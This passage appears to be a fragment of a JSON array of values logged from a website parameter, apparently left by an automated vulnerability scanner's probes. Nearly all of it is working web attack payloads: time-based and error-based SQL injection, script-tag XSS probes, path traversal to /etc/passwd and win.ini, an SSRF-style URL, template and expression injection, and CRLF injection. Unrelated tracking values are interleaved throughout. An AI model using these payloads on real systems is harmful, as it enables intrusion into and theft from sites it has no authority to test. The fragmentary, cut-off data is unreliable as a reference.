d'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 